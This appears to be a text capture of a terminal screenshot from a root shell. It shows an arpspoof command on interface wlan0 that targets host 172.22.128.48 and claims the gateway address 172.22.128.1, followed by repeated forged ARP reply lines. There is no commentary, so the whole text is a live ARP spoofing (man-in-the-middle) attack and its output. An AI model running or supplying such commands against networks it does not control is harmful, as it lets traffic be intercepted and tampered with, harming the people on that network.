 root@localhost: ~
File Edit View Search Terminal Help
root@localhost:~# arpspoof -i wlan0 -t 172.22.128.48 172.22.128.1
3c:f8:62:30:5a:98 0:0:0:0:0:0 0806 42: arp reply 172.22.128.1 is-at 3c:f8:62:30:
5a:98
3c:f8:62:30:5a:98 0:0:0:0:0:0 0806 42: arp reply 172.22.128.1 is-at 3c:f8:62:30:
5a:98
3c:f8:62:30:5a:98 0:0:0:0:0:0 0806 42: arp reply 172.22.128.1 is-at 3c:f8:62:30:
5a:98
3c:f8:62:30:5a:98 0:0:0:0:0:0 0806 42: arp reply 172.22.128.1 is-at 3c:f8:62:30:
5a:98
3c:f8:62:30:5a:98 0:0:0:0:0:0 0806 42: arp reply 172.22.128.1 is-at 3c:f8:62:30:
5a:98
3c:f8:62:30:5a:98 0:0:0:0:0:0 0806 42: arp reply 172.22.128.1 is-at 3c:f8:62:30:
5a:98
3c:f8:62:30:5a:98 0:0:0:0:0:0 0806 42: arp reply 172.22.128.1 is-at 3c:f8:62:30:
5a:98
3c:f8:62:30:5a:98 0:0:0:0:0:0 0806 42: arp reply 172.22.128.1 is-at 3c:f8:62:30:
5a:98
3c:f8:62:30:5a:98 0:0:0:0:0:0 0806 42: arp reply 172.22.128.1 is-at 3c:f8:62:30:
5a:98
3c:f8:62:30:5a:98 0:0:0:0:0:0 0806 42: arp reply 172.22.128.1 is-at 3c:f8:62:30:
5a:98
3c:f8:62:30:5a:98 0:0:0:0:0:0 0806 42: arp reply 172.22.128.1 is-at 3c:f8:62:30:
5a:98
3c:f8:62:30:5a:98 0:0:0:0:0:0 0806 42: arp reply 172.22.128.1 is-at 3c:f8:62:30: